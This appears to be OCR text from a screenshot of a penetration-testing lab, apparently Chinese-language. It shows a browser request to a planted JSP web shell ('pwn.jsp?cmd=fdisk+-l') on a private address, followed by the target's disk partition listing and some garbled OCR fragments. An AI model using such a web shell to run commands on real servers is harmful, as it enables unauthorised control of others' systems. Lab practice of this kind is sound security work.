 192.168.0.106:2002/pwn.jsp?cmd=fdisk+-l
Run
(四
CK靶
l | ph
p?cm
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris